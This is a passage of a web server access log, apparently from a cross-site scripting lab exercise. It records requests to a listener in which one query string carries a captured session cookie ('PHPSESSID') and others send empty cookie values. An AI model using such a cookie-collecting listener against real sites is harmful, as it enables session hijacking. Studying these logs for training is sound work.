 200 -
192.168.1.239 - - [24/Dec/2024 01:55:26] code 404, message File not found
192.168.1.239 - - [24/Dec/2024 01:55:26] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.239 - - [24/Dec/2024 02:11:52] "GET /?cookie=security=medium;%20PHPSESSID=jj38oqhdvrb8mulrmv2k4bhhuu HTTP/1.
1" 200 -
192.168.1.239 - - [24/Dec/2024 02:22:20] "GET /?cookie= HTTP/1.1" 200 -
192.168.1.239 - - [24/Dec/2024 02:22:44] "GET /?cookie= HTTP/1.1" 200 -
192.168.1.239 - - [24/Dec/2024 02:22:47] "GET /?cookie= HTTP/1.1" 200 -
192.168.1.239 - - [24/Dec/2024 02:22:47] "GET /?cookie= HTTP/1.1" 200 -
192.168.1.239 - - [24/Dec/2024 02:22:48] "GET /?cookie= HTTP/1.1" 200 -
192.168.1.239 - - [24/Dec/2024 02:22:48] "GET /?cookie= HTTP/1.1" 200 -